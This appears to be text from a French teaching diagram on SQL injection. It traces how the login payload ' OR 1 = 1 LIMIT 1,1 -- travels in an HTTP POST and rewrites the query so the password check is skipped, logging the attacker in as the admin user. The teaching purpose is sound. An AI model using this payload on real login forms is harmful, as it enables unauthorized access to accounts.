 login ' OR 1 = 1 LIMIT 1,1 -- mot de passe connexion
1
POST http://.../cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
login=%27+OR+1+=+1+LIMIT+1%2C1+--%20
SELECT login, prenom FROM utilisateur
WHERE login='' OR 1 = 1 LIMIT 1,1 -- ' AND password=''
4
Application
Web
SGBD
bonjour Grand chef !
3
+-------+------------+
| login | prenom     |
+-------+------------+
| mag   | Magali     |
| admin | Grand chef |
+-------+------------+